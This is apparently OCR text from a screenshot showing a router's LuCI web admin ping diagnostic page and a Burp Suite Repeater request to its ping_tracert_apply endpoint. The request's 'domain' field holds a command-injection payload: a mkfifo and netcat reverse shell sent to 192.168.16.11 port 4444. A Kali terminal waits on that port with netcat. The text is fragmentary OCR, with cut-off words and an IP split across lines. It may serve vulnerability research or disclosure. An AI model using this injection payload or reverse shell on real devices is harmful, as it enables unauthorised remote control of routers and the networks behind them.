 Not secure 192.168.16.1/cgi-bin/luci/admin/opsw/advanced.html
ick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
HOME ADVANCED LOGOUT
Wireless 2.4GHz Wireless 5GHz System Management Network USB Setting Quick Setup
Upgrade Reset Reboot Backup/Restore Password DMZ Hardware Nat ping/Traceroute System Info
Diagnostic Tools
In this page, You can use Ping or trac
the router.
Parameter Setting
Select Action: Ping Tracerout
IP Address/Domain 1.1.1.1
Burp Project Intruder Repeater View Help Burp Suite Community Edition
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Orga
10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /cgi-bin/luci/admin/opsw/ping_tracert_apply HTTP/1.1
2 Host: 192.168.16.1
3 Content-Length: 127
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/json
8 Sec-GPC: 1
9 Origin: http://192.168.16.1
10 Referer: http://192.168.16.1/cgi-bin/luci/admin/opsw/advanced.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: sysauth=e36edc60f57ecf88b019e579dd1c5799
14 Connection: keep-alive
15
16 {"type":"setmonitor","kind":"ping","domain":
"1.1.1.1|mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.16.1
11 4444 > /tmp/f #"}
Response
Pretty Raw Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: appli
4 Cache-Control: no-c
5 Expires: 0
6 Content-Length: 25
7
8 {
"result":0,
"msg":"..."
}
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...